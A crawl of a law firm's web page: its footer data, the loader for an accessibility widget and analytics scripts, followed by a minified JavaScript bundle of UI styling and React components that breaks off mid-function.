Payment","url":"/footer/payment/#","external":null},{"id":"1412549840","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1810600202","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"784733870","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"858187749","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"1934916682","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1724104552","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"1340711360","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-961192512","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='CAswMSLmIjveSh1EbnDFtA==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='CAswMSLmIjveSh1EbnDFtA==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='CAswMSLmIjveSh1EbnDFtA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='CAswMSLmIjveSh1EbnDFtA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='CAswMSLmIjveSh1EbnDFtA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='CAswMSLmIjveSh1EbnDFtA==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("b584b80e-b853-4c51-8fc8-23184155ae51")</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/959-86e11f0726c544c34d55.js
body_size: 8453
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[959,7742],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},6453:(e,t,i)=>{i.d(t,{_3:()=>n,p6:()=>r});var o=i(6695);function n(e){return a(e).toISOString()}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"MMMM do yyyy";const i=a(e);return(0,o.Z)(i,t)}function a(e){let t=e;return"string"==typeof t&&(t=new Date(t)),t}},5798:(e,t,i)=>{i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{i.d(t,{TF:()=>a,dR:()=>r});var o=i(7416),n=i(6805);const r=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),a=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>f,Yp:()=>u,sQ:()=>g,w9:()=>m});var o=i(1578),n=i(9600),r=i(3158),a=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,a.d1)();break;case"fill":default:i=(0,a.hl)();break;case"fit":i=(0,a.Tj)();break;case"lfill":i=(0,a.MI)();break;case"thumb":i=(0,a.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,r.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,n.WU)(e.format):(0,n.WU)((0,c.d7)()),t}(t)).delivery((0,n.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,n.uN)(t.dpr))),o.toURL()}function u(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{width:t,heightratio:n,...r})} ${t}w`))}function m(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{height:t,widthratio:n,...r})} ${t}w`))}function h(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(e,{width:t,heightratio:i,dpr:n,...o})} ${n}x`))}function b(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const f=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},7153:(e,t,i)=>{i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>w,PS:()=>E,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>y,_R:()=>P,c:()=>v,de:()=>q,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>b,h5:()=>x,h6:()=>f,kA:()=>_,oW:()=>Z,p4:()=>T});var o=i(1318),n=i(1032),r=i(4760),a=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),b=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),x=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),f=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),v=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),y=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,a.iv)(["",";",";"],v,d.Z.dmSans.bold),k=(0,a.iv)(["",";line-height:1.2;"],v),I=(0,a.iv)(["",";",";line-height:1.2;"],v,d.Z.dmSans.bold),B=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),q=((0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(10,10),(0,s.qx)(16,16)),E=(0,a.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),T=(0,a.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),_=(0,a.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,a.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],v),H=(0,a.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),N=(0,a.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),P=(0,a.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,b,w,k,S,I,T,T,(0,s.qx)(8,12),(0,s.qx)(24,32),v,w,r,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,n,z,H,(0,s.qx)(32,48),N)},8719:(e,t,i)=>{i.d(t,{A:()=>v});var o=i(3196),n=i(7765),r=i(4555),a=i(7153),l=i(3422),c=i(1229),s=i(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],a.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),x=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),f=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,r.qx)(12,13),(0,r.qx)(18,18),x),v={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,r.qx)(16,24),d,l.oW,(0,r.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return b}}),(e=>{let{size:t}=e;if("small"===t)return f})),IconWrapper:x,Text:d}},8907:(e,t,i)=>{i.d(t,{KA:()=>c,Qj:()=>l,ZP:()=>a});var o=i(7294),n=i(9897),r=i(8719);const a=e=>{let{branding:t,className:i,disabled:a,icon:l,size:c,title:s,toggleOn:d=!1,type:p="button",onClick:g,iconOnly:u=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,branding:t,disabled:a,size:c,type:p,onClick:g,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":t},o.createElement(r.A.Text,null,s),l&&o.createElement(r.A.IconWrapper,null,l)))},l=e=>{let{branding:t,className:i,href:a,icon:l,size:c,target:s="_self",title:d,iconOnly:p=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,as:"a",branding:t,href:a,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":p,"data-branding":t},o.createElement(r.A.Text,null,d),l&&o.createElement(r.A.IconWrapper,null,l)))},c=e=>{let{branding:t,className:i,icon:n,size:a,title:l,toggleOn:c=!1,iconOnly:s=!1}=e;return o.createElement(r.A.Button,{as:"span",className:i,branding:t,size:a,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},o.createElement(r.A.Text,null,l),n&&o.createElement(r.A.IconWrapper,null,n))}},5637:(e,t,i)=>{i.d(t,{Z:()=>b});var o=i(7765),n=i(4555),r=i(4267),a=i(8534),l=i(3422),c=i(7416);const s=c.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],o.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),d=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),o.Z.tertiary.mint),p=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),g=c.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,a.Xn)()),u=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),m=c.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=c.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),b={Container:s,Heading:m,ImageWrapper:d,ImageInner:p,Image:g,JobTitle:c.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,i)=>{i.d(t,{Z:()=>a});var o=i(8534),n=i(7294),r=i(5637);const a=e=>{var t;return n.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},n.createElement(r.Z.ImageWrapper,null,n.createElement(r.Z.ImageInner,null,n.createElement(r.Z.Image,{src:(0,o.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),n.createElement(r.Z.ContentWrapper,null,n.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),n.createElement(r.Z.Title,null,e.name),n.createElement(r.Z.JobTitle,null,e.jobTitle)))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),n=i(4555),r=i(8163),a=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),o.Z.primary.white,(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],r.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const n=o.createContext({});var r=i(7158);const a=o.forwardRef(((e,t)=>{const{children:i,layout:a="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(n);return o.createElement(r.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(r.Z.Inner,null,"fullWidth"===a?i:o.createElement(r.Z.SiteWide,null,i)))}));a.displayName="SectionWrapper";const l=a},8214:(e,t,i)=>{i.d(t,{Z:()=>u});var o=i(3196),n=i(7765),r=i(4267),a=i(5798),l=i(6805),c=i(3422),s=i(7416);const d=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),p=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),g=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],a.h,c.PS,n.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,o.eR)("transform, opacity"),g,g),Item:p,Link:g,List:d}},7908:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7411),n=i(7294),r=i(9897),a=i(8214);const l=e=>{const[t,i]=n.useState(!1);n.useEffect((()=>{i("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return n.createElement(a.Z.List,null,n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var 